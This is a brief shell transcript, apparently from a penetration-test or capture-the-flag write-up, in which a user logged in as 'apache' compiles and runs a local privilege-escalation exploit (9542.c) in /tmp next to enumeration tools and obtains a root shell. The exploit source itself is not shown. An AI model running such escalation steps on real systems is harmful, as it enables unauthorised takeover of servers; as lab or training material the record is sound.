 bash-3.00$ whoami
apache
bash-3.00$ cd /tmp
bash-3.00$ ls
9542
9542.c
linEnum.txt
linux-exploit-suggester.sh
bash-3.00$ rm 9542
bash-3.00$ gcc 9542.c -o 9542
9542.c:109:28: warning: no newline at end of file
bash-3.00$ chmod +x 9542
bash-3.00$ ./9542
sh: no job control in this shell
sh-3.00# whoami
root
sh-3.00#